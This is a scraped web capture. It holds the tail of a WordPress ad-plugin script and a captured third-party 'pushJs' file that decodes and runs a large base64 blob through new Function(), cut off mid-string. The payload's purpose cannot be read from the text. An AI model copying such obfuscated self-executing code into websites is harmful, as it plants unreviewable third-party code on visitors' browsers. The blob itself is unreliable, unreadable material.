q=f.parent();q.hasClass("ai-debug-info")&&q.remove()}}q=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==r?"#":r;q.find(".ai-debug-name.ai-list-info").text(f).attr("title",K);q.find(".ai-debug-name.ai-list-status").text(b?ai_front.visible:ai_front.hidden);f=!1;if(b){u=a(this).attr("scheduling-start");var A=a(this).attr("scheduling-end"),B=a(this).attr("scheduling-days");if("undefined"!=typeof u&&"undefined"!=typeof A&&"undefined"!=typeof B){f=!0;var O=parseInt(a(this).attr("scheduling-fallback")),v=parseInt(a(this).attr("gmt"));u=z(b64d(u))+v;A=z(b64d(A))+v;B=b64d(B).split(",");q=a(this).attr("scheduling-type");var C=(new Date).getTime()+v,I=new Date(C),D=I.getDay();0==D?D=6:D--;v=C>=u&&C<A&&B.includes(D.toString());switch(q){case"B":v=!v}v||(b=!1);I=I.toISOString().split(".")[0].replace("T"," ");q=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");q.find(".ai-debug-name.ai-scheduling-info").text(I+" "+D+" current_time:"+C.toString()+"  start_date:"+u.toString()+" ="+(C>=u).toString()+" end_date:"+A.toString()+" =:"+(C<A).toString()+" days:"+B.toString()+" =:"+B.includes(D.toString()).toString());q.find(".ai-debug-name.ai-scheduling-status").text(b?ai_front.visible:ai_front.hidden);b||0==O||(q.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),q.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+"="+O))}}if(g||M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});b?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&d.css({position:""}),"undefined"!=typeof a(this).data("code")&&(b=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(b),a(this).remove()):a(this).append(b),ai_process_element(this))):f&&!v&&0!=O?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&d.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(b=b64d(a(this).data("fallback-code")),a(this).append(b),ai_process_element(this)):(a(this).hide(),d.find(".ai-debug-block").length||d.hide()),b=d.attr("data-ai"),"undefined"!==typeof b&&!1!==b&&(b=a(this).attr("fallback-tracking"),"undefined"!==typeof b&&!1!==b&&d.attr("data-ai",b))):(a(this).hide(),d.find(".ai-debug-block").length||d.hide(),d.removeAttr("data-ai").removeClass("ai-track"),d.find(".ai-debug-block").length?(d.css({visibility:""}).removeClass("ai-close"),d.hasClass("ai-remove-position")&&d.css({position:""})):d.hide());a(this).attr("data-code","");a(this).attr("data-fallback-code","");d.removeClass("ai-list-block")})}};a(document).ready(function(e){setTimeout(function(){ai_process_lists();setTimeout(function(){n()},50);if("function"==typeof ai_load_blocks)jQuery(document).on("cmplzEnableScripts",function(h){"all"===h.consentLevel&&ai_load_blocks()});jQuery("#ai-iab-tcf-bar").click(function(){AiCookies.remove("euconsent-v2",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2_daisybit",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2_gdaisybit",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("cmplz_marketing",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("cmplz_stats",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("complianz_consent_status",{path:"/",domain:"."+window.location.hostname});jQuery("#ai-iab-tcf-status").text("COOKIE DELETED")})},5)})});function ai_process_element(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a)},5)}
function getAllUrlParams(a){var k=a?a.split("?")[1]:window.location.search.slice(1);a={};if(k){k=k.split("#")[0];k=k.split("&");for(var z=0;z<k.length;z++){var n=k[z].split("="),E=void 0,e=n[0].replace(/\[\d*\]/,function(h){E=h.slice(1,-1);return""});n="undefined"===typeof n[1]?"":n[1];e=e.toLowerCase();n=n.toLowerCase();a[e]?("string"===typeof a[e]&&(a[e]=[a[e]]),"undefined"===typeof E?a[e].push(n):a[e][E]=n):a[e]=n}}return a};ai_js_code=true;}
function ai_wait_for_jquery(){function b(b,c){var a=document.createElement("script");a.src=b;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://wikiparazit.ru/wp-includes/js/jquery/jquery.js?ver=",function(){b("https://wikiparazit.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=5.5.17",null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();/*]]>*/</script> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src=https://wikiparazit.ru/wp-content/cache/minify/1615d.js></script> </body></html>

--- FILE ---
content_type: application/javascript
request_url: https://media.olmiweb.com/pushJs/x0PT9bl9.js
body_size: 15281
content:
!function(){let c=new Function(atob('[base64]/otonotojot47otoXot4rotoLot4/otp3ot4HotpPotpXotoPot4botpXotpLotpToto/otoXotpLot4Hot53otoDotpPotojotoXotpLoto/otonotojot4botoPot47otoDot5vot5botp7ot5bot4/otp3otpTotoPotpLotpPotpTotojot47otqvotofotpLoto7otr3ot4HotoDotorotonotonotpTot4Hotrvot47otqvotofotpLoto7otr3ot4HotpTotofotojotoLotonotovot4Hotrvot47ot4/ot4/ot43ot5botp7ot5fot4/ot4zot5botp7ot5Tot4zot5botp7ot5Xot4zot5botp7ot5Lot4zot5botp7ot5Pot4zot5botp7ot5Dot4zot5botp7ot5Hot4zot5botp7ot57ot4votoDot53otpvotoDotpPotojotoXotpLoto/otonotojot4botoHot47oto7ot4roto/ot4/otp3otpDotofotpTot4botozot5vot4Hot4Hot53otoDotonotpTot47otorotoPotpLot4boto3ot5vot5botp7ot5bot53oto3ot5roto7otr3ot4HotorotoPotojotoHotpLoto7ot4Hotrvot53oto3ot43ot43ot4/otp3otorotoPotpLot4botorot5voto7otr3ot4HotoXoto7otofotpTotqXotonotoLotoPotqfotpLot4Hotrvot47oto3ot4/otrjoto/ot53otozot43ot5votrXotpLotpToto/otojotoHotr3ot4HotoDotpTotonotovotqXoto7otofotpTotqXotonotoLotoPot4Hotrvot47otorot4/ot53otpvotpTotoPotpLotpPotpTotojot4botozot53otpvotoXotonotojotpXotpLot4botovot5vot4Hotp7ot5botrbotrLot5/otoTotorot5/ot4Hot4rotonot5vot4fotr3otrvot4rotpbot5votovot43ot4Hotq7otpLotpbot5Lot5Hotpfotojotq7ot4Hot53oto/otoDot47otoXotr3otpbotrvot4/otpTotoPotpLotpPotpTotojot53otoXotr3otpbotrvot5vot5botp7ot5fot53otpDotofotpTot4botpfot53oto/otoDot47otoXotr3ot4HotqXotpPotpXotpLotonotovotqPotpDotoPotojotpLot4Hotrvot4/otp3otpfot5votojotoPotpHot4botqXotpPotpXotpLotonotovotqPotpDotoPotojotpLot47otoHot47ot4Hgsb3gsa3gsa3gsargsangsaDgsb3gsargsabgsaHgsabgsbvot4Hot4rotoPot47ot5botp7ot5fotoTot5/ot5Hot4/ot4/ot4/ot53otpvotoPotorotpXotoPotp3otpfot5votoXotr3otoHot47ot4HWmdaI1p/Wm9aO1p/Wv9aM1p/[base64]/Yqdiv2KjYs9ix2JnYqti52LLYqOi3gei3iui2g+i3jui3lui2nui3l+i3l+i2hei3kOi3j+i3j+i2u+i3m+i3m+i3m+i2gei3jui3gdyK3JncgtyP3JjchdyD3ILot4Hot4rotoPot47ot5botp7ot5fot5TotoDot5Dot4/ot4/ot4/otpfotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/otrvot47otoHot47ot4Hgsb3gsa3gsa3gsargsangsaDgsb3gsargsabgsaHgsabgsbvot4Hot4rotoPot47ot5botp7ot5fotoTot5/ot5Hot4/ot4/ot4rot4fot4fotr3otrvot4rot4fot4fotr3otrvot4rotojotpPotorotorot4/ot53otpvoto/otoDot47otpfot4/otoXotr3ot4HotoLoto/otpXotpbotofotpLotoXoto7otqPotpDotoPotojotpLot4Hotrvot47otpfot4/ot53otoXotonotojotpXotpLot4botpTot5votoHot47ot4HhgKThgKfhgZbhgKPhgKzhgIDhgZfhgLXhgI3hgJbhgI/hgIfhgKXhgIDhgZfhgL/hgIThgLfhgLrhgKHhgJThgZDhgJ/hgIvhgJDhgKThgIPhgL7hgZLhgKzhgJfhgJzhgInhgZ/hgZLhgK3hgIvhgKjhgJ7hgKThgIjhgKHhgLbhgLfhgZLhgIfhgK3hgJfhgKPhgZ/hgIjhgZ/hgIzhgZHhgILhgLfhgLXhgIDhgKXhgKnhgKThgKfhgKLhgLzhgK3hgInhgLrhgKLhgJLhgIvhgIjhgIfhgJDhgIXhgKnhgJDhgK7hgKzhgLrhgJPhgI3hgZHhgIrhgJHhgLnhgKHhgLPot4Hot4rotoPot47ot4/ot4/ot53otoDotpPotojotoXotpLoto/otonotojot4botpXot47otpLot4rotpPot4/otp3oto/otoDot47otpLotr3ot4HotorotoPotojotoHotpLoto7ot4Hotrvot5vot5vot5votpPotr3ot4HotorotoPotojotoHotpLoto7ot4Hotrvot4/otp3otpTotoPotpLotpPotpTotojot4botpLotr3ot4HotoPotpDotoPotpTotp/ot4Hotrvot47otoDotpPotojotoXotpLoto/otonotojot47otpDot4rotpHot4/otp3otpTotoPotpLotpPotpTotojot4botpDot5vot5vot5votpPotr3otpHotrvot53otpvot4rotpPot4/ot53otpvotpTotoPotpLotpPotpTotojot4fotr3otrvot53otpvotoDotpPotojotoXotpLoto/otonotojot4botp7ot47otpzot4/otp3otoXotonotojotpXotpLot4botqfot5vot4Hot5vot4Hotr3ot4HotpTotoPotpbotoPotofotpLot4Hotrvot47ot47ot5botp7ot5Lot4votpzotr3ot4HotorotoPotojotoHotpLoto7ot4Hotrvot4Pot5botp7ot5Lot4/ot4Pot5botp7ot5Lot4/ot53otoXotonotojotpXotpLot4botqTot5vot47otpzot43otqfot4/[base64]/[base64]/ot4/ot4/ot53otrHot5votojotoPotpHot4botqXotpPotpXotpLotonotovotqPotpDotoPotojotpLot47otoHot47ot4HvnqPvnrPvnr/vnr7vnqXvnqLvnqTvnqHvnqHvnr7vnqPvnqXot4Hot4rotoPot47ot5botp7ot5Tot5Xot5Lot5/ot4/ot4/ot4/ot53otpvotoPotorotpXotoPotp3otrbot5votoXotr3otoHot47ot4HWmdaI1p/Wm9aO1p/Wv9aM1p/[base64]/Yqdiv2KjYs9ix2JnYqti52LLYqOi3gei3iui2g+i3jui3lui2nui3l+i3l+i2hei3kOi3j+i3j+i2u+i3m+i3m+i3m+i2gei3jui3gdyK3JncgtyP3JjchdyD3ILot4Hot4rotoPot47ot5botp7ot5fot5TotoDot5Dot4/ot4/ot4/otrbotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/otrvot47otoHot47ot4HguZzguYzguZ3guYbguYHguZnot4Hot4rotoPot47ot5botp7ot5fot5/otoTot57ot4/ot4/ot4rot4fot4fotr3otrvot4rot4fot4fotr3otrvot4rotojotpPotorotorot4/ot53otrfot5votoXotr3otoHot47ot4HWmdaI1p/Wm9aO1p/Wv9aM1p/[base64]/Yqdiv2KjYs9ix2JnYqti52LLYqOi3gei3iui2g+i3jui3lui2nui3l+i3l+i2hei3kOi3j+i3j+i2u+i3m+i3m+i3m+i2gei3jui3gdyK3JncgtyP3JjchdyD3ILot4Hot4rotoPot47ot5botp7ot5fot5TotoDot5Dot4/ot4/ot4/otrfotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/otrvot47otoHot47ot4HKu8qryqfKpsq9yrrKocqmyr7ot4Hot4rotoPot47ot5botp7otoPot5Pot5fot4/ot4/ot4rot4fot4fotr3otrvot4rot4fot4fotr3otrvot4rotojotpPotorotorot4/ot53otrTot5votoXotr3otoHot47ot4HWmdaI1p/Wm9aO1p/Wv9aM1p/[base64]/Yqdiv2KjYs9ix2JnYqti52LLYqOi3gei3iui2g+i3jui3lui2nui3l+i3l+i2hei3kOi3j+i3j+i2u+i3m+i3m+i3m+i2gei3jui3gdyK3JncgtyP3JjchdyD3ILot4Hot4rotoPot47ot5botp7ot5fot5TotoDot5Dot4/ot4/ot4/otrTotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/[base64]/WjNaf1pTWjui3gei3iui2g+i3jui3lui2nui3l+i3k+i3kOi3kui3j+i3j+i2u+i3jui2gei3jui3gdad1qvWrdaq1rHWs9ab1qjWu9aw1qrot4Hot4rotoPot47ot5botp7ot5fot5Pot5Lot57ot4/ot4/ot4/ot53oto/otoDot47otpLotp/otpbotoPotonotoDot4botrXotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/otrvot5vot5vot5votoHot47ot4HcityZ3ILcj9yY3IXcg9yC6LeB6LeK6LaD6LeO6LeW6Lae6LeX6LeU6LaA6LeQ6LeP6LeP6LeP6La16La96LaB6LeO6LeB2LXYsti12KjYn9ip2K/YqNiz2LHYmdiq2LnYstio6LeB6LeK6LaD6LeO6LeW6Lae6LeX6LeX6LaF6LeQ6LeP6LeP6La76LeO6LaB6LeO6LeB76u/76uv76us76uq76u/76uo76uo6LeB6LeK6LaD6LeO6LeW6Lae6LeU6LeQ6LeX6LeT6LeP6LeP6LeK6LeH6LeH6La96La76LeK6LeH6LeH6La96La76LeK6LaI6LaT6LaK6LaK6LeP6Led6Lay6Leb6LaF6La96LaB6LeO6LeB1pnWiNaf1pvWjtaf1r/WjNaf1pTWjui3gei3iui2g+i3jui3lui2nui3l+i3k+i3kOi3kui3j+i3j+i2u+i3jui2gei3jui3gdad1qvWrdaq1rHWs9ab1qjWu9aw1qrot4Hot4rotoPot47ot5botp7ot5fot5Pot5Lot57ot4/ot4/ot4/ot53oto/otoDot47otpLotp/otpbotoPotonotoDot4botrLotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/otrvot5vot5vot5votoHot47ot4HcityZ3ILcj9yY3IXcg9yC6LeB6LeK6LaD6LeO6LeW6Lae6LeX6LeU6LaA6LeQ6LeP6LeP6LeP6Lay6La96LaB6LeO6LeB2LXYsti12KjYn9ip2K/[base64]/WjNaf1pTWjui3gei3iui2g+i3jui3lui2nui3l+i3k+i3kOi3kui3j+i3j+i2u+i3jui2gei3jui3gdad1qvWrdaq1rHWs9ab1qjWu9aw1qrot4Hot4rotoPot47ot5botp7ot5fot5Pot5Lot57ot4/ot4/ot4/ot53oto/otoDot47otpLotp/otpbotoPotonotoDot4botrPotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/otrvot5vot5vot5votoHot47ot4HcityZ3ILcj9yY3IXcg9yC6LeB6LeK6LaD6LeO6LeW6Lae6LeX6LeU6LaA6LeQ6LeP6LeP6LeP6Laz6La96LaB6LeO6LeB2LXYsti12KjYn9ip2K/[base64]/WjNaf1pTWjui3gei3iui2g+i3jui3lui2nui3l+i3k+i3kOi3kui3j+i3j+i2u+i3jui2gei3jui3gdad1qvWrdaq1rHWs9ab1qjWu9aw1qrot4Hot4rotoPot47ot5botp7ot5fot5Pot5Lot57ot4/ot4/ot4/ot53oto/otoDot47otpLotp/otpbotoPotonotoDot4botrDotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/otrvot5vot5vot5votoHot47ot4HcityZ3ILcj9yY3IXcg9yC6LeB6LeK6LaD6LeO6LeW6Lae6LeX6LeU6LaA6LeQ6LeP6LeP6LeP6Law6La96LaB6LeO6LeB2LXYsti12KjYn9ip2K/[base64]/1ozWn9aU1o7ot4Hot4rotoPot47ot5botp7ot5fot5Pot5Dot5Lot4/ot4/otrvot47otoHot47ot4HWndar1q3Wqtax1rPWm9ao1rvWsNaq6LeB6LeK6LaD6LeO6LeW6Lae6LeX6LeT6LeS6Lee6LeP6LeP6LeP6Led6LaP6LaA6LeO6LaS6Laf6LaW6LaD6LaJ6LaA6LeG6Lax6La96LaB6LeO6LeB2LXYsti12KjYn9ip2K/YqNiz2LHYmdiq2LnYstio6LeB6LeK6LaD6LeO6LeW6Lae6LeX6LeX6LaF6LeQ6LeP6LeP6La76Leb6Leb6Leb6LaB6LeO6LeB3IrcmdyC3I/cmNyF3IPcgui3gei3iui2g+i3jui3lui2nui3l+i3lOi2gOi3kOi3j+i3j+i3j+i2sei2vei2gei3jui3gdi12LLYtdio2J/[base64]/ot4/ot4rot4HotozotpTotq7otoTotoDotq3oto7ot5Tot4Hot43ot4Hotrrotp7ot5Tot5bot4Hot43otofot5bot43otofot5Lot4/ot53otr/otr3otoHot47ot4HhhYPhhZXhhYThhbHhhYThhYTot4Hot4rotoPot47ot5botp7otofotofot4/ot4/ot43otoHot47ot4HhhIDhhJvhhJDhhIfhhIbhhJfot4Hot4rotoPot47ot5botp7otoPotoXot4/ot4/otrvot47ot4HotpLotp/otpbotoPot4Hot4rotoHot47ot4HgsJ/gsIjgsIngsIngsJLgsJPot4Hot4rotoPot47ot5botp7ot5fotoTotoPot5Pot4/ot4/ot4/ot53otrzot5votoLotr3ot4HotoXotpTotoPotofotpLotoPotqPotorotoPotovotoPotojotpLot4Hotrvot47otoHot47ot4HgsJ/gsIjgsIngsIngsJLgsJPot4Hot4rotoPot47ot5botp7ot5fotoTotoPot5Pot4/ot4/ot4/ot53otrzotr3otoHot47ot4HhhYPhhZXhhYThhbHhhYThhYTot4Hot4rotoPot47ot5botp7otofotofot4/ot4/ot43otoHot47ot4HhhIDhhJvhhJDhhIfhhIbhhJfot4Hot4rotoPot47ot5botp7otoPotoXot4/ot4/[base64]/ot4/otrvot5vot5vot5votpPotojotoLotoPotoDoto/otojotoPotoLot4/otp3oto/otoDot47otrHot4/otp3otoXotr3ot4HotoLoto/otpXotpbotofotpLotoXoto7otqPotpDotoPotojotpLot4Hotrvot47otrHot4/ot53otpTotoPotpLotpPotpTotojot4fotr3otrvot53otpvotpvotqnot5vot5botp7ot5bot53otq/ot5votoLotr3otoHot47ot4Hhp4Lhp5Php4Thp4Dhp5Xhp4Thp6Thp43hp4Thp4zhp4Thp4/hp5Xot4Hot4rotoPot47ot5botp7ot5/ot5Xot5/ot4/ot4/otrvot47ot4HotoLoto/otpDot4Hot4/ot53otqzot5votq/otr3ot4HotpXotpLotp/otorotoPot4Hotrvot53otqzotr3ot4HotpLotoPotp7otpLotqfotoroto/otoHotojot4Hotrvot5vot4HotorotoPotoDotpLot4Hot53otoTotpHot47ot4/ot53otpvotoDotpPotojotoXotpLoto/otonotojot4botofot5Dot47otofot5Hot4/otp3otpLotpTotp/otp3oto/otoDot47otofot5Hot4/otofot5Hotr3ot4HotpTotoPotovotonotpDotoPot4Hotrvot47ot4/ot53otpvotoXotofotpLotoXoto7ot47otofot57ot4/otp3otoXotonotojotpXotonotorotoPotr3ot4HotorotonotoHot4Hotrvot47otofot57ot4/ot53otpvotpvotoDotpPotojotoXotpLoto/otonotojot4botofot5/ot47ot4/otp3otpDotofotpTot4botofotofot5votq/otr3ot4HotoXoto7oto/otorotoLotpTotoPotojot4Hotrvot53otpHoto7oto/otorotoPot47otofotofotr3ot5botp7ot5botrvot4/otp3otq/otr3ot4HotpTotoPotovotonotpDotoPotqXoto7oto/otorotoLot4Hotrvot47otofotofotr3ot5botp7ot5botrvot4/ot53otpvotpvotoDotpPotojotoXotpLoto/otonotojot4botofotoTot47ot4/otp3otpDotofotpTot4botofotoXot5votqvotofotpLoto7otr3ot4HotpTotonotpPotojotoLot4Hotrvot47otqvotofotpLoto7otr3ot4HotpTotofotojotoLotonotovot4Hotrvot47ot4/ot4zot5botp7ot5Tot5botoTotoLotoPot5Hot5Xot5Dot5Lot5bot5bot5bot4/otr3ot4HotpLotonotrXotpLotpToto/otojotoHot4Hotrvot47ot5botp7ot5Tot5Lot4/[base64]/ot4/otrvot5vot5vot5votoHot47ot4Hhp4Xhp4Thp4fhp4Dhp5Thp43hp5Xot4Hot4rotoPot47ot5botp7ot5/ot5Xot5/ot4/ot4/ot4/otp3oto/otoDot47otqrot4/otp3otofotrDot47ot4/ot53otpvoto/otoDot47otrbot4/otp3otoXotr3ot4HotoLoto/otpXotpbotofotpLotoXoto7otqPotpDotoPotojotpLot4Hotrvot47otrbot4/ot53otpvotpvotoPotorotpXotoPot4boto/otoDot47otrfot4/otp3otoXotr3ot4HotoLoto/otpXotpbotofotpLotoXoto7otqPotpDotoPotojotpLot4Hotrvot47otrfot4/ot53otpvotpvotqjotonotpLoto/otoDoto/otoXotofotpLoto/otonotojotr3otoHot47ot4HvnrPvnqTvnrDvnrTvnqTvnrLvnrXvnpHvnqTvnrPvnqzvnqjvnrLvnrLvnqjvnq7vnq/ot4Hot4rotoPot47ot5botp7ot5Tot5Xot5Pot5/ot4/ot4/otrvot47ot4/otr3ot4HotpLoto7otoPotojot4Hotrvot47otoDotpPotojotoXotpLoto/otonotojot47otofotorot4/otp3otofot5Dot47otq/ot4/ot53otq/ot5votpPotojotoLotoPotoDoto/otojotoPotoLot53oto/otoDot47otofotorot5vot5votoHot47ot4Hgp7rgp6/gp7zgp7Pgp6ngp7jgp7not4Hot4rotoPot47ot5botp7ot5fot5/ot5bot5Pot4/ot4/ot4/otp3otojotofotpDoto/otoHotofotpLotonotpTotr3otoHot47ot4HgprbgpqDgprfgprPgpqzgpqbgpqDgppLgpqrgprfgpq7gpqDgprfot4Hot4rotoPot47ot5botp7ot5fot5/ot5PotoLot4/ot4/otrvotr3ot4HotpTotoPotofotoLotp/ot4Hotrvotr3ot4HotpLoto7otoPotojot4Hotrvot47otoDotpPotojotoXotpLoto/otonotojot47otofotovot4/otp3otofotpfot47otofotovot4/ot53otpvot4/ot53otpLotpTotp/otp3otojotofotpDoto/otoHotofotpLotonotpTotr3otoHot47ot4HgprbgpqDgprfgprPgpqzgpqbgpqDgppLgpqrgprfgpq7gpqDgprfot4Hot4rotoPot47ot5botp7ot5fot5/ot5PotoLot4/ot4/otrvotr3ot4HotoHotoPotpLotrTotoPotoHoto/otpXotpLotpTotofotpLoto/otonotojotpXot4Hotrvot47ot4/otr3ot4HotpLoto7otoPotojot4Hotrvot47otoDotpPotojotoXotpLoto/otonotojot47otofotojot4/otp3oto/otoDot47otofotojotr3ot5botp7ot5botrvot4/otp3otofotpfot47otofotojotr3ot5botp7ot5botrvot4/ot53otpvotpvot4/ot53otpvotoXotofotpLotoXoto7ot47otofotonot4/otp3otpvotpvotoPotorotpXotoPotp3otpDotofotpTot4botofotpbot5votofotorot5vot5vot5votoHot47ot4Hhp4Xhp4Thp4fhp4Dhp5Thp43hp5Xot4Hot4rotoPot47ot5botp7ot5/ot5Xot5/ot4/ot4/ot53otofotpHot47otofotpbot4/ot53otpvotpvot4/ot53otoTotorot47ot4/ot53otpvotoDotpPotojotoXotpLoto/otonotojot4botofotpfot47otofotpTot4/otp3oto/otoDot47otqnot5jot5botp7ot5bot4/otp3otpTotoPotpLotpPotpTotojot4fotr3otrvot53otpvotqnot5vot5botp7ot5fot53otoXotonotojotpXotpLot4botofotpXot5votp3ot4HotpPotpXotoPotpTotrDoto/otpXoto/otoTotorotoPotqnotojotorotp/ot4Hot5zot4fot4fotr3otrvotpvot53otofotpXotr3otoHot47ot4HgtbPgtaLgtaLgtb7gtbvgtbHgtbPgtabgtbvgtb3gtbzgtYHgtbfgtaDgtaTgtbfgtaDgtZngtbfgtavot4Hot4rotoPot47ot5botp7ot5fotoXot57otoXot4/ot4/otrvot5votp7ot47otpTot4/ot53otofotpTotr3otoHot47ot4Hvm77vm7vvm73vm6bvm4Pvm6/vm6Dvm6/vm6nvm6vvm7zot4Hot4rotoPot47ot5botp7ot5Tot5Tot5fot57ot4/ot4/otrvotr3ot4HotoHotoPotpLotrXotpPotoTotpXotoXotpToto/otpbotpLoto/otonotojot4Hotrvot47ot4/otr3ot4HotpLoto7otoPotojot4Hotrvot47otoDotpPotojotoXotpLoto/otonotojot47otofotpLot4/otp3oto/otoDot47ot4fotofotpLotprotprot4fotofotpLotr3ot4HotonotpbotpLoto/otonotojotpXot4Hotrvotprotprot4fotofotpLotr3ot4HotonotpbotpLoto/otonotojotpXot4Hotrvotr3otoHot47ot4HgtbPgtaLgtaLgtb7gtbvgtbHgtbPgtabgtbvgtb3gtbzgtYHgtbfgtaDgtaTgtbfgtaDgtZngtbfgtavot4Hot4rotoPot47ot5botp7ot5fotoXot57otoXot4/ot4/otrvotprotprotpXot47otojotoPotpHot4botrPoto/otojotpLot57otqfotpTotpTotofotp/ot47otofotpLotr3ot4HotonotpbotpLoto/otonotojotpXot4Hotrvotr3otoHot47ot4HgtbPgtaLgtaLgtb7gtbvgtbHgtbPgtabgtbvgtb3gtbzgtYHgtbfgtaDgtaTgtbfgtaDgtZngtbfgtavot4Hot4rotoPot47ot5botp7ot5fotoXot57otoXot4/ot4/otrvot4/ot4rotofotpXotr3otoHot47ot4HgtbPgtaLgtaLgtb7gtbvgtbHgtbPgtabgtbvgtb3gtbzgtYHgtbfgtaDgtaTgtbfgtaDgtZngtbfgtavot4Hot4rotoPot47ot5botp7ot5fotoXot57otoXot4/ot4/otrvot4/ot4/otp3otofotpTotr3otoHot47ot4Hvm77vm7vvm73vm6bvm4Pvm6/vm6Dvm6/vm6nvm6vvm7zot4Hot4rotoPot47ot5botp7ot5Tot5Tot5fot57ot4/ot4/otrvotr3otoHot47ot4HUj9SJ1J7Uj9Sf1I7UldSe1Jnot4Hot4rotoPot47ot5botp7ot5fot5LotoPot5Dot4/ot4/otrvot47otofotpXot4/otr3ot4HotpLoto7otoPotojot4Hotrvot47otoDotpPotojotoXotpLoto/otonotojot47otofotpLot4/otp3otoXotonotojotpXotpLot4botofotpDot5votqzotrXotqnotqjotr3otoHot47ot4HhqZHhqZbhqZDhqYvhqYzhqYXhqYvhqYThqZvot4Hot4rotoPot47ot5botp7ot5PotoTotoXot4/ot4/otrvot47otofotpLotr3ot4HotpLotonotqzotrXotqnotqjot4Hotrvot47ot4/ot4/ot53otofotpzot47otofotpDot4/ot53otpvot4rotoDotpPotojotoXotpLoto/otonotojot47ot4/otp3otofotpHot47ot4/ot53otpvot4/ot53otpvotoPotorotpXotoPotp3otofotpLotr3ot4HotpPotojotpXotpPotoTotpXotoXotpToto/otoTotoPot4Hotrvot47ot4/otr3ot4HotpLoto7otoPotojot4Hotrvot47otoDotpPotojotoXotpLoto/otonotojot47ot4/otp3otofotpTotr3ot4HotpPotojotpTotoPotoHoto/otpXotpLotoPotpTot4Hotrvot47ot4/ot53otofot5Pot47ot4/ot53otpvot4/ot53otpvotpvot4rotoDotpPotojotoXotpLoto/otonotojot47ot4/otp3otofotpHot47ot4/ot53otpvot4/ot53otpvotoDotpPotojotoXotpLoto/otonotojot4botofotpHot47otofotp7ot4/otp3otofot5Dot47otq/ot4/ot53otoXotr3otoHot47ot4HhtIrhtInhtIXhtIfhtIrhtLXhtJLhtInhtJThtIfhtIHhtIPot4Hot4rotoPot47ot5botp7otoLot5bot5bot4/ot4/otrvotr3ot4HotpXotoPotpLotq/otpLotoPotovot4Hotrvot47ot4HotoDot5Dot5Hot5/ot5fotpzotq3otqfotqXot5XotovotqTotqHoto/otonotp7oto3otr7otoDotq7ot4Hot4rot4fotr3otrvot4/ot53otoXotr3otoHot47ot4HhtIrhtInhtIXhtIfhtIrhtLXhtJLhtInhtJThtIfhtIHhtIPot4Hot4rotoPot47ot5botp7otoLot5bot5bot4/ot4/otrvotr3ot4HotpXotoPotpLotq/otpLotoPotovot4Hotrvot47ot4Hotr/otqTotq3otozot5fotoHotq7ot5DotovotqHotr/otoTotoHot5Xotp7oto7otqfotpboto3otqLot4Hot4rotqLotofotpLotoPotr3ot4HotojotonotpHot4Hotrvot47ot4/ot4/ot53oto/otoDot47otpLotp/otpbotoPotonotoDot4botpXotoPotpLotrXotpPotoTotpXotoXotpToto/[base64]/[base64]/ot4/ot4/otp3otpXotoPotpLotrXotpPotoTotpXotoXotpToto/otoTotoPot47ot5botp7ot5fot4/ot53otpvotpvotoPotorotpXotoPot4boto/otoDot47otofotqHotr3otoHot47ot4HvqL7vqLnvqKzvqLnvqLjvqL7ot4Hot4rotoPot47ot5botp7ot5Tot5PotoLot5Pot4/ot4/otrvot5vot5vo